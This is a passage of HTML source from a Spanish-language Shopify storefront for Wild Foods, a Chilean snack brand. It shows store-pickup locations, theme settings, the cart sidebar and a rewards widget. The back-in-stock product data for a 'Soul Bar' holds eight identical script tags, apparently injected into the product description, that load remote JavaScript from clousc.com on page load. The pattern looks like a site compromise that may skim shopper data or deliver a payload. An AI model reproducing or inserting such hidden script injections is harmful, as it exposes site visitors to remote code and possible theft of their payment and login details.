2.334-12.1387.245-5.3357.289-7.0254.289-20.6092s-.067-15.2957-.289-20.6092c-.267-5.3357-1.112-8.9817-2.334-12.1387-1.29-3.2903-3.002-6.0916-5.781-8.8484-2.7565-2.779-5.5578-4.5131-8.8481-5.7803-3.1792-1.245-6.8253-2.0676-12.1387-2.3344-5.3135-.2445-7.0032-.289-20.6092-.289zm0 9.004c13.3615 0 14.94.0667 20.2312.289 4.8688.2223 7.5145 1.0449 9.2708 1.7341 2.3566.9115 3.9795 1.9787 5.7581 3.735 1.7341 1.7341 2.8235 3.4015 3.735 5.7581.6892 1.7564 1.5119 4.402 1.7339 9.2708.223 5.269.289 6.8697.289 20.2312s-.066 14.94-.311 20.2312c-.267 4.8689-1.0672 7.5145-1.7564 9.2708-.9559 2.3566-2.0008 3.9796-3.7572 5.7581-1.7563 1.7342-3.446 2.8235-5.7581 3.735-1.7341.6892-4.4242 1.5117-9.3152 1.7337-5.3135.223-6.8698.289-20.2535.289s-14.94-.066-20.2534-.311c-4.8689-.267-7.559-1.0669-9.3153-1.7561-2.3788-.956-4.0018-2.0009-5.7581-3.7573-1.7563-1.7563-2.8902-3.4459-3.735-5.7581-.7114-1.7341-1.5118-4.4242-1.7563-9.3152-.1779-5.2468-.2668-6.8697-.2668-20.1868 0-13.317.0889-14.9399.2668-20.2534.2668-4.8911 1.0671-7.5589 1.7563-9.3153.8671-2.3788 1.9787-4.0017 3.735-5.7581 1.7341-1.7341 3.3793-2.8679 5.7581-3.7572 1.7563-.6892 4.3797-1.4896 9.2708-1.7341 5.3135-.2001 6.8697-.2668 20.2312-.2668zm0 15.3402c-14.2063 0-25.6781 11.494-25.6781 25.678 0 14.2063 11.494 25.6781 25.6781 25.6781 14.2063 0 25.6781-11.494 25.6781-25.6781 0-14.184-11.494-25.678-25.6781-25.678zm0 42.3521c-9.2263 0-16.6741-7.4477-16.6741-16.6741 0-9.2263 7.4478-16.674 16.6741-16.674s16.6741 7.4477 16.6741 16.674c0 9.2264-7.4478 16.6741-16.6741 16.6741zm32.7257-43.3748c0 3.3348-2.7124 6.0026-6.0027 6.0026-3.3348 0-6.0027-2.69-6.0027-6.0026s2.7123-6.0027 6.0027-6.0027c3.2903 0 6.0027 2.6901 6.0027 6.0027z" fill="#000"/></svg></span>
    </a><a href="https://www.tiktok.com/@thewildfoods" target="_blank">
      <span class="visually-hidden">TikTok</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m102.986 50.4581c-.831.0796-1.665.1211-2.5.1249-9.1551.001-17.6938-4.5378-22.7089-12.0716v41.1066c0 16.7794-13.8293 30.382-30.8885 30.382s-30.8886-13.6026-30.8886-30.382 13.8294-30.382 30.8886-30.382c.6449 0 1.2751.0569 1.9091.0964v14.9717c-.634-.0747-1.2571-.1889-1.9091-.1889-8.7067 0-15.7649 6.9425-15.7649 15.5064s7.0582 15.5061 15.7649 15.5061c8.7082 0 16.3988-6.7482 16.3988-15.3136l.1519-69.8141h14.5623c1.3732 12.8445 11.9028 22.8773 24.9984 23.8188v16.6393" fill="#000"/></svg></span>
    </a><a href="https://www.youtube.com/@thewildfoods" target="_blank">
      <span class="visually-hidden">YouTube</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m88.2484 25h-56.4747c-12.023 0-21.7516 9.751-21.7737 21.7523v26.4734c0 12.0233 9.7507 21.7743 21.7737 21.7743h56.4747c12.0226 0 21.7516-9.751 21.7516-21.7743v-26.4734c0-12.0233-9.729-21.7523-21.7516-21.7523zm-13.854 36.3126-22.5237 12.3543c-.9706.5294-1.8531-.1765-1.8531-1.3016v-25.3262c0-1.1251.9045-1.8311 1.8972-1.2796l22.6561 12.994c.9927.5736.8383 2.0297-.1765 2.5591z" fill="#010101"/></svg></span>
    </a></div></div></div></div>
  </div><div class="footer-bottom" data-js-inert>
  <div class="container--large gutter-top--regular gutter-bottom--regular rte">

    <span>
      Derechos de autor &copy; 2026 <a href="/">Wild Foods</a>.</span><span class="powered-by-shopify"><a aria-label="Powred by shopify" target="_blank" rel="nofollow" href="//es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></span></div>
</div>

</div><div id="shopify-section-popups" class="shopify-section mount-popup-blocks"></div><div id="shopify-section-popup-age-verification" class="shopify-section mount-popup"></div><div id="shopify-section-store-selector" class="shopify-section mount-popup mount-store-selector mount-map"><modal-box id="modal-store-selector" class="modal" 
    data-options='{
      "enabled": false,
      "showOnce": false,
      "blockTabNavigation": true
    }'
    tabindex="-1" role="dialog" aria-modal="true" 
    style="display:none"
  >

    <div class="container--large">

      <div class="store-selector-container modal-content">
        
        <div class="modal-heading">
          <div class="modal-heading__text remove-empty-space">
            <span class="text-size--xlarge text-weight--bold">Seleccionar ubicación de retiro en tienda</span>
          </div>
          <div class="modal-heading__actions">
            <button class="modal-close" data-js-close data-js-first-focus><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
          </div>
        </div>

        <div class="grid grid--layout grid--no-stretch  grid-2 grid-portable-1 " style="z-index:9"><interactive-map
              id="map-store-selector"
              class="map store-selector-map"
              data-style="standard"
              data-zoom="6"
              data-style="standard"
              tabindex="-1"
            ><ul class="map-addresses" data-js-map-addresses style="display:none">
                  <li
          data-id="vitacura-3634"
          data-latitude="-33.402762053682224"
          data-longitude="-70.59534097116398"
          data-marker="//thewildfoods.com/cdn/shop/t/372/assets/image-map-pin.png?v=61207427634511383791766579400"
        ><!-- map marker --></li><li
          data-id="marina-arauco"
          data-latitude="-33.00850092605806"
          data-longitude="-71.54828074602582"
          data-marker="//thewildfoods.com/cdn/shop/t/372/assets/image-map-pin.png?v=61207427634511383791766579400"
        ><!-- map marker --></li><li
          data-id="tienda-mall-plaza-trebol"
          data-latitude="-36.7916738720541"
          data-longitude="-73.06687685212658"
          data-marker="//thewildfoods.com/cdn/shop/t/372/assets/image-map-pin.png?v=61207427634511383791766579400"
        ><!-- map marker --></li><li
          data-id="tienda-costanera-center"
          data-latitude="-33.41789496734504"
          data-longitude="-70.60632573066782"
          data-marker="//thewildfoods.com/cdn/shop/t/372/assets/image-map-pin.png?v=61207427634511383791766579400"
        ><!-- map marker --></li>
                </ul><div class="map-object element--border-radius" data-js-map-object id="interactive-map-store-selector"></div>
              <div class="map-loader"><svg class="map-loader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg></div>
            </interactive-map><store-selector id="StoreSelector" class="store-selector"
              
              data-main-selector
              data-map-selector="map-store-selector"
            >

              <div class="store-selector-list">
                <div class="store-selector-item " 
        id="store-selector-0"
        data-handle="vitacura-3634" 
        data-title="Vitacura 3634"
        
      >

        <div class="store-selector-item__header js-accordion-tab" role="tab" aria-selected="false" aria-controls="store-selector-tab-vitacura-3634">
  
          <div class="store-selector-item__container store-selector-item__input">
            
            <div class="store-selector-item__input-container"><input type="checkbox" id="store-select-vitacura-3634" ></div>
            <div>
              <span class="store-selector-item__title"><strong>Vitacura 3634</strong></span>
              <span class="store-selector-item__subtitle">
                <strong>Retiro gratis</strong>.
                Listo en 48 horas
              </span>
            </div>
  
          </div>
  
        </div><div class="store-selector-item__body" role="tabpanel" id="store-selector-tab-vitacura-3634-store-selector-0">
    
            <div class="store-selector-item__address rte">
              <h6>Avenida Vitacura 3634</h6><p><strong>Horario:<br/></strong>Lunes a sábado: 10:00 a 20:00<br/>Domingo: 10:00 a 19:00<br/>Retiro en tienda: disponible</p><p><strong>Contacto:<br/></strong>vitacura@thewildfoods.com</p>
            </div><div>
                <a target="_blank" href="http://www.google.com/maps/place/-33.402762053682224,-70.59534097116398" class="button button--small button--outline">
                  Ver mapa
                </a>
              </div></div><div class="store-selector-item__closing-times" data-timezone="" style="display:none">
            <p></p><p></p>
          </div></div><div class="store-selector-item " 
        id="103c349d-7aa7-45b6-a513-7068aced24d6"
        data-handle="marina-arauco" 
        data-title="Marina Arauco"
        
      >

        <div class="store-selector-item__header js-accordion-tab" role="tab" aria-selected="false" aria-controls="store-selector-tab-marina-arauco">
  
          <div class="store-selector-item__container store-selector-item__input">
            
            <div class="store-selector-item__input-container"><input type="checkbox" id="store-select-marina-arauco" ></div>
            <div>
              <span class="store-selector-item__title"><strong>Marina Arauco</strong></span>
              <span class="store-selector-item__subtitle">
                <strong>Retiro gratis</strong>.
                Listo en 48 horas
              </span>
            </div>
  
          </div>
  
        </div><div class="store-selector-item__body" role="tabpanel" id="store-selector-tab-marina-arauco-103c349d-7aa7-45b6-a513-7068aced24d6">
    
            <div class="store-selector-item__address rte">
              <h6><strong>Mall Marina Viña del Mar</strong></h6><p>Piso 1 local A-12 (frente a Preunic).</p><p><strong>Horario:<br/></strong>Domingo a jueves: 10:00 a 20:30<br/>Viernes y sábado: 10:00 a 21:30<br/>Retiro en tienda: disponible<br/><strong><br/>Contacto:<br/></strong>marina@thewildfoods.com</p>
            </div><div>
                <a target="_blank" href="http://www.google.com/maps/place/-33.00850092605806,-71.54828074602582" class="button button--small button--outline">
                  Ver mapa
                </a>
              </div></div></div><div class="store-selector-item " 
        id="f1bfef60-586e-4c6b-8638-94f38a77fb76"
        data-handle="tienda-mall-plaza-trebol" 
        data-title="Tienda Mall Plaza Trébol"
        
      >

        <div class="store-selector-item__header js-accordion-tab" role="tab" aria-selected="false" aria-controls="store-selector-tab-tienda-mall-plaza-trebol">
  
          <div class="store-selector-item__container store-selector-item__input">
            
            <div class="store-selector-item__input-container"><input type="checkbox" id="store-select-tienda-mall-plaza-trebol" ></div>
            <div>
              <span class="store-selector-item__title"><strong>Tienda Mall Plaza Trébol</strong></span>
              <span class="store-selector-item__subtitle">
                <strong>Retiro gratis</strong>.
                Listo en 48 horas
              </span>
            </div>
  
          </div>
  
        </div><div class="store-selector-item__body" role="tabpanel" id="store-selector-tab-tienda-mall-plaza-trebol-f1bfef60-586e-4c6b-8638-94f38a77fb76">
    
            <div class="store-selector-item__address rte">
              <h6><strong>Mall Plaza Trébol</strong></h6><p><strong>Tienda:</strong> Boulevard, Piso 1 - Local L8. (En dirección al Jumbo, frente a Farmacias Cruz Verde. Cerca del sector bancos y a un costado del gimnasio Sportlife del mismo piso) </p><p><strong>Horario:<br/></strong>Lunes a domingo: 10:30 a 20:30<br/>Retiro en tienda: disponible<br/><strong><br/>Contacto:<br/></strong>trebol@thewildfoods.com</p>
            </div><div>
                <a target="_blank" href="http://www.google.com/maps/place/-36.7916738720541,-73.06687685212658" class="button button--small button--outline">
                  Ver mapa
                </a>
              </div></div></div><div class="store-selector-item " 
        id="65b5d60d-eb38-4c99-bd4f-767149a1eff4"
        data-handle="tienda-costanera-center" 
        data-title="Tienda Costanera Center"
        
      >

        <div class="store-selector-item__header js-accordion-tab" role="tab" aria-selected="false" aria-controls="store-selector-tab-tienda-costanera-center">
  
          <div class="store-selector-item__container store-selector-item__input">
            
            <div class="store-selector-item__input-container"><input type="checkbox" id="store-select-tienda-costanera-center" ></div>
            <div>
              <span class="store-selector-item__title"><strong>Tienda Costanera Center</strong></span>
              <span class="store-selector-item__subtitle">
                <strong>Retiro gratis</strong>.
                Listo en 48 horas
              </span>
            </div>
  
          </div>
  
        </div><div class="store-selector-item__body" role="tabpanel" id="store-selector-tab-tienda-costanera-center-65b5d60d-eb38-4c99-bd4f-767149a1eff4">
    
            <div class="store-selector-item__address rte">
              <h6>Mall Costanera Center</h6><p>Planta baja Local 103 (frente a Decathlon).</p><p><strong>Horario:<br/></strong>Domingo a jueves: 10:00 a 20:30<br/>Viernes y sábado: 10:00 a 21:00</p><p>Retiro en tienda: disponible<br/><strong><br/>Contacto:<br/></strong>costanera@thewildfoods.com</p>
            </div><div>
                <a target="_blank" href="http://www.google.com/maps/place/-33.41789496734504,-70.60632573066782" class="button button--small button--outline">
                  Ver mapa
                </a>
              </div></div></div>
              </div>

            </store-selector></div><div class="store-selector-set" style="display:none" data-js-select-store>
            <button class="button button--solid button--regular button--fullwidth" data-js-close>
              <span class="store-selector-set__set-label">Fijar como mi tienda</span>
              <span class="store-selector-set__change-label">Cambiar tienda preferida</span>
            </button>
          </div></div>

    </div>

    <span class="modal-background" data-js-close></span>

  </modal-box>

  <script src="//thewildfoods.com/cdn/shop/t/372/assets/component-store-selector.js?v=127151995086457915791766579401" defer></script>
  <link rel="stylesheet" href="//thewildfoods.com/cdn/shop/t/372/assets/component-store-selector.css?v=55644288526180528241766579401"  media="print" onload="this.media='all'" ><script src="//thewildfoods.com/cdn/shop/t/372/assets/component-interactive-map.js?v=47047703274449660811766579401" defer></script></div><script src="//thewildfoods.com/cdn/shop/t/372/assets/component-modal.js?v=39879578421040470951766579401" defer></script>
  <link rel="stylesheet" href="//thewildfoods.com/cdn/shop/t/372/assets/component-modal.css?v=38451581857369417851766579401" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//thewildfoods.com/cdn/shop/t/372/assets/component-popup.css?v=92040841122073053131766579401" media="print" onload="this.media='all'">

	<script type="text/javascript">

    KROWN = {
      themeName: "Local",
      themeVersion: "1.3.1",
      settings: {
        shop_money_format: '${{amount_no_decimals}}',
        cart_action: "overlay",
        google_maps_api_key: "AIzaSyB6Xle79pglhnVjOM9rt2Zvo_Zt_HKVbcg",
        routes: {
          cart_url: "/cart",
          cart_add_url: "/cart/add",
          cart_change_url: "/cart/change",
          predictive_search_url: "/search/suggest",
          product_recommendations_url: "/recommendations/products"
        },
        locales: {
          products_add_to_cart_button: `Añadir al Carrito`,
          products_sold_out_variant: `Agotado`,
          products_unavailable_variant: `No Disponible`,
          products_one_product: `¡Sólo queda uno!`,
          products_few_products: `Quedan {{ count }} productos`,
          products_no_products: `No quedan productos`,
          products_preorder: `Actualmente no tenemos stock de este producto, pero puedes seguir comprándolo.`,
          products_enough_products: ``,
          product_sku: `SKU: `,
          product_barcode: `ISBN: `,
          product_compare_price: `ahorra $SAVE_PRICE`,
          cart_add_error: `<span class="alert__icon"><svg width="7" height="8" viewBox="0 0 7 8" fill="none"><rect x="5.9751" y="0.818024" width="1" height="8" transform="rotate(45 5.9751 0.818024)" fill="white"/><rect x="6.68213" y="6.47488" width="1" height="8" transform="rotate(135 6.68213 6.47488)" fill="white"/></svg></span>Todos {{ title }} están en tu carrito.`,
          cart_general_error: `Hay algunos errores. Actualiza la página y vuelve a intentarlo.`,
          store_selector_title_default: `Retiro en tienda`,
          store_selector_title_selected: `Mi tienda`,
          store_selector_label: `Seleccionar tienda`,
          shipping_calculator_results_heading_one: `Hay una tarifa de envío para tu dirección`,
          shipping_calculator_results_heading_multiple: `Tarifas de envío para tu dirección`,
          shipping_notice_remaining_to_free: `¡Estás a {{ remaining_amount }} del envío gratis!`,
          shipping_notice_eligible_for_free: `!Tienes envío gratis!`
        },
        symbols: {
          zoom_out: `<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9.08008" cy="9" r="8" stroke="var(--main-text)" stroke-width="2" style="fill:none!important" /><rect x="14.2988" y="15.9062" width="1.98612" height="6.65426" transform="rotate(-45 14.2988 15.9062)" fill="#111111"/><path d="M13.0801 8V10L5.08008 10L5.08008 8L13.0801 8Z" fill="#111111"/></svg>`,
          zoom_in: `<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9.08008" cy="9" r="8" stroke="var(--main-text)" stroke-width="2" style="fill:none!important" /><rect x="14.2988" y="15.9062" width="1.98612" height="6.65426" transform="rotate(-45 14.2988 15.9062)" fill="#111111"/><path d="M8.08008 5H10.0801V13H8.08008V5Z" fill="#111111"/><path d="M13.0801 8V10L5.08008 10L5.08008 8L13.0801 8Z" fill="#111111"/></svg>`,
          zoom_loader: `<svg class="zoom__loader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>`,
          close: `<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>`,
          toggle_pack: `<span class="toggle__icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>`,
          toggle_pack_alternate: `<span class="toggle__icon-alternate"><span class="toggle__icon--plus"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 0H7V12H5V0Z" fill="black" style="stroke:none"/><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></span><span class="toggle__icon--minus"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></span></span>`
        },
        predictive_search_enabled: "true",
        predictive_search_script: "//thewildfoods.com/cdn/shop/t/372/assets/component-predictive-search.js?v=125379629480770845521766579400",
        predictive_search_placeholder: `<div class="search-results"><div class="search-block"><a class="search-item search-item--blank"><div class="thumbnail"></div><div class="content"><span class="title"></span><span class="caption"></span></div></a><a class="search-item search-item--blank"><div class="thumbnail"></div><div class="content"><span class="title"></span><span class="caption"></span></div></a><a class="search-item search-item--blank"><div class="thumbnail"></div><div class="content"><span class="title"></span><span class="caption"></span></div></a></div></div>`
      }
    }
    
	</script>

	<script type="text/javascript">
		if ( 'ontouchstart' in window || window.DocumentTouch && document instanceof DocumentTouch ) {
		  document.querySelector('body').classList.remove('no-touchevents');
		  document.querySelector('body').classList.add('touchevents');
		} 
	</script>

  <script src="//thewildfoods.com/cdn/shop/t/372/assets/component-quick-buy.js?v=95994442638834715791766579400" defer></script>
  <script src="//thewildfoods.com/cdn/shop/t/372/assets/component-pickup-availability.js?v=182063785604760995841766579401" defer></script>

  <script src="//thewildfoods.com/cdn/shop/t/372/assets/component-slider.js?v=140278558980150401001766579401" defer></script><sidebar-drawer id="site-cart-sidebar" class="sidebar sidebar--right  cart-is-empty " tabindex="-1" role="dialog" aria-modal="true" data-cart-items="0" style="display:none" data-js-site-cart-sidebar>
      
      <div class="sidebar__header">
        <span class="sidebar__title h5">
          Carrito
          (<span data-header-cart-count>0</span>)
        </span>
        <button class="sidebar__close" data-js-close>
          <span class="visually-hidden">Cerrar barra lateral</span>
          <span aria-hidden="true" aria-role="img"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        </button>
      </div>
      
      

      <div class="sidebar__body pad_20_bottom">

        <div class="cart-form sidebar-large-padding"><cart-form id="AjaxCartForm"><shipping-notice
          data-free-shipping="4999000"
          data-cart-total-amount="0"
          data-tag-filter="free_shipping"
		  data-vip-customer-tags="tag_vip"
		  data-vip-customer-free-shipping="true"
          data-product-tags=""
		  data-customer-tags=""
          data-show-alert
        >
        </shipping-notice>
		<script src="//thewildfoods.com/cdn/shop/t/372/assets/component-shipping-notice.js?v=160442112267097249541766579401" defer></script>
    
      
      
      
      
      
      
  
      
    
	<form action="/cart" method="post" novalidate class="cart__form  cart--empty " id="cart">
	
		<div class="cart-holder" data-items="0">
			
			<div class="cart__items">Tu Carrito está vacío.
</div>

		</div>

	</form>

	<span class="cart__count hidden" aria-hidden="true" data-cart-count>0</span>
	<span class="cart__total hidden" aria-hidden="true" data-cart-total>$0</span>

</cart-form>

<style>
.bm-discount-title {
    color: #df4600;
    font-size: 14px;
}  

</style><a href="/collections/all" class="cart-continue button button--fullwidth button--solid button--regular">
            Seguir Navegando
          </a>
        </div><cart-recommendations id="cart-recommendations" data-section="cart-recommendations" data-limit="6"></cart-recommendations>
         
          <script src="//thewildfoods.com/cdn/shop/t/372/assets/component-cart-recommendations.js?v=177011707308135959241766579401" defer></script></div>




      <div class="sidebar__footer hide-if-empty-cart"><div id="AjaxCartSubtotal">

	<div class="cart__details 
		
		 cart--empty 
	"><div class="cart__total">
			<span>Total</span> 
			<strong class="text-size--heading">$0</strong>
		</div><div class="cart__shipping text-color--opacity text-size--small">Impuesto incluido y los gastos de envío se calculan en la pantalla de pago</div>

		<div  class="flex-buttons" >
            <button id="CheckOut" class="button button--regular button--solid" type="submit" name="checkout" form="cart">
				Terminar Pedido
			</button><a id="ViewCart" href="/cart" class="button button--regular button--outline">Editar Carrito</a></div></div>

</div></div>

    </sidebar-drawer>

    <script>
      new MutationObserver((mutations, observer) => {
        if ( document.getElementById('cart').classList.contains('cart--empty') ) {
          document.getElementById('site-cart-sidebar').classList.add('cart-is-empty');
        } else {
          document.getElementById('site-cart-sidebar').classList.remove('cart-is-empty');
        }
      }).observe(document.querySelector('.cart-form'), {
        attributes: false, childList: true, subtree: true
      })
    </script><link rel="stylesheet" href="//thewildfoods.com/cdn/shop/t/372/assets/component-cart.css?v=124285837636438191581766579401" media="print" onload="this.media='all'">

  <script src="//thewildfoods.com/cdn/shop/t/372/assets/component-quantity-selector.js?v=171718841822426506621766579401" defer></script><script src="//thewildfoods.com/cdn/shop/t/372/assets/component-cart.js?v=102630287239904793901766579401" defer></script><link rel="stylesheet" href="//thewildfoods.com/cdn/shop/t/372/assets/component-sidebar.css?v=49923820457139914421766579400" media="print" onload="this.media='all';">
  <script src="//thewildfoods.com/cdn/shop/t/372/assets/section-header.js?v=24921850327613778201766579401" defer></script>

  <script>
    if ( document.getElementById('shopify-product-reviews') ) {
      var element = document.createElement("link");
      element.setAttribute("rel", "stylesheet");
      element.setAttribute("type", "text/css");
      element.setAttribute("href", "//thewildfoods.com/cdn/shop/t/372/assets/component-shopify-reviews.css?v=150209732749659101021766579401");
      document.body.appendChild(element);
    }
  </script><div class="site-overlay" style="display:none"></div>

  <link rel="stylesheet" href="//thewildfoods.com/cdn/shop/t/372/assets/section-main-product.css?v=3290573160259272651766579400" media="print" onload="this.media='all';"><script>function myInit(){ StampedFn.init({ apiKey: 'pubkey-wN85X1F93l60h7Q4cO86oI0pQ1c91h', sId: '157100' }); }</script>
<script async onload="myInit()" type="text/javascript" src="https://cdn1.stamped.io/files/widget.min.js"></script>
  

  
	
	<div id='stamped-rewards-init' class='stamped-rewards-init'
	data-key-public='pubkey-wN85X1F93l60h7Q4cO86oI0pQ1c91h'
	
	></div>
  
  

  <script>

    //script to carry out stamped reward widget tranlsation

function addEventListenerStamped(el, eventName, handler) {
if (el.addEventListener) { el.addEventListener(eventName, handler); }
else { el.attachEvent('on' + eventName, function () { handler.call(el); }); }
}

// Listening for launcher loaded event
addEventListenerStamped(document, 'stamped:launcher:loaded', function(e) {

// Helper function to replace text in a single text node
const replaceText = (node, pattern, replacement) => {
  node.textContent = node.textContent.replace(pattern, replacement);
};

// Recursive function to replace text in all text nodes of an element and its descendants
const replaceInText = (element, pattern, replacement, instance = null) => {
  let matchCount = 0; // Keep track of the number of matches found
  
  // Loop through all child nodes of the element
  for (const node of element.childNodes) {
    if (node.nodeType === Node.ELEMENT_NODE) {
      // If the node is an element node, recursively call replaceInText on it
      matchCount += replaceInText(node, pattern, replacement, instance);
    } else if (node.nodeType === Node.TEXT_NODE) {
      if (instance === null) {
        // If no instance is specified, replace all instances of the pattern in the text node
        replaceText(node, pattern, replacement);
      } else if (matchCount < instance && node.textContent.match(pattern)) {
        // If an instance is specified, only replace the specified instance of the pattern in the text node
        replaceText(node, pattern, replacement);
        matchCount++;
      }
    }
    // If the specified instance has been found, break out of the loop
    if (instance !== null && matchCount >= instance) break;
  }
  return matchCount;
};

// Call replaceInText to replace all instances of these strings
replaceInText(document.body, /Earn Points/g, "Gana Wild Coins");
replaceInText(document.body, /Reward Balance/g, "Wild Coins Acumulados");
replaceInText(document.body, /Redeem/g, "Canjea");
  
  //translate "search reviews" filer on main widget
                document.querySelector('input.stamped-reviews-search-input[placeholder="Search Reviews"]').setAttribute('placeholder', 'Buscar Opiniones');

  
});
    
  </script>
    


  <style>
    li.stamped-rewards-widget-item[data-campaign-id="33826"] {
    order: 1;
}
li.stamped-rewards-widget-item[data-campaign-id="33825"] {
    order: 2;
}
li.stamped-rewards-widget-item[data-campaign-id="33824"] {
    order: 3;
}
li.stamped-rewards-widget-item[data-campaign-id="33827"] {
    order: 4;
}
li.stamped-rewards-widget-item[data-campaign-id="32216"] {
    order: 5;
}
li.stamped-rewards-widget-item[data-campaign-id="33833"] {
    order: 6;
}
li.stamped-rewards-widget-item[data-campaign-id="33832"] {
    order: 7;
}
    
    button.stamped-rewards-widget-button { margin-bottom: 5px !important; }


.stamped-reviews-filter-label {
  font-size: 0px;
}
    .stamped-reviews-filter-label:after {
  font-size: 14px;
      content: 'Filtrar Opiniones';
}
  </style>
  
  

<!-- Back in Stock helper snippet -->


<script id="back-in-stock-helper">
  var _BISConfig = _BISConfig || {};


  _BISConfig.product = {"id":6815078580420,"title":"Soul Bar Semillas Ancestrales 5 unidades","handle":"soul-bar-semillas-ancestrales-35-grs-5-u","description":"\u003cp\u003e¡Disfruta de una receta auténtica, saludable y con pocos ingredientes! \u003cbr\u003eCreada en colaboración con Juanita Ringeling, esta opción vegana con sabor semillas ancestrales, es libre de sellos, sin azúcar añadida y con ingredientes que puedes contar con una sola mano. Gracias a sus ingredientes es rica en fibra.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVegano\u003c\/li\u003e\n\u003cli\u003eSin azúcar añadida\u003c\/li\u003e\n\u003cli\u003eLibre de sellos\u003c\/li\u003e\n\u003cli\u003eSin aditivos\u003cbr\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003eNuestros productos están elaborados con ingredientes naturales, sin conservantes ni colorantes artificiales. Esto puede generar variaciones en el color, sabor y textura, dependiendo de la disponibilidad estacional de los ingredientes en origen. Asimismo, como parte de nuestro compromiso con la mejora continua, como marca podríamos realizar ajustes en nuestros productos para ofrecer recetas más simples y naturales, pero sin comprometer la calidad ni los beneficios.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003ePueden haber packagings en circulación con pequeñas variaciones gráficas.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2024-06-11T12:17:34-04:00","created_at":"2021-08-18T13:30:37-04:00","vendor":"Wild Soul","type":"Barritas Wild Soul","tags":["20%nutritionpartners","60_trabajador","amigosyfamily","Bajo en sodio","barra","catalogo_otros","cereales","chía","colacion","cornershop","cruda","dcto_tienda","descuentotienda","Endulzado con dátiles","Fabricado en Chile","Frutas","hide-alto_lascondes-40404328284356","hide-antofagasta-40404328284356","hide-mall_sport-40404328284356","hide-parque_arauco-40404328284356","hide-trebol-40404328284356","hide-vespucio-40404328284356","hide-vitacura-40404328284356","i_Avena","i_Canela","i_Chía","i_Dátiles","i_Fruta","i_Harina de Linaza","i_Linaza","i_Manzana","i_Semillas","influencer30","lsv","menos de 100 calorías","natural","Naturales","OGCC","Quiebre Stock Alto Las Condes","Quiebre Stock Antofagasta","Quiebre Stock Arauco Maipu","Quiebre Stock Mall Plaza La Serena","Quiebre Stock Mall Plaza Norte","Quiebre Stock Mall Plaza Oeste","Quiebre Stock Mall Plaza Trebol","Quiebre Stock Mall Plaza Vespucio","Quiebre Stock Mall Sport","Quiebre Stock Parque Arauco (Arauco Pick-Up)","Quiebre Stock Portal Rancagua","raw","Receta abierta","semillas","sidiscount","Sin aditivos","Sin azúcar añadida","Sin colesterol","Sin grasas saturadas","Sin grasas trans","sin lactosa","Sin preservantes","Sin sellos","Soul Bar","un_5 unidades","Vegana","Vegano","Wild 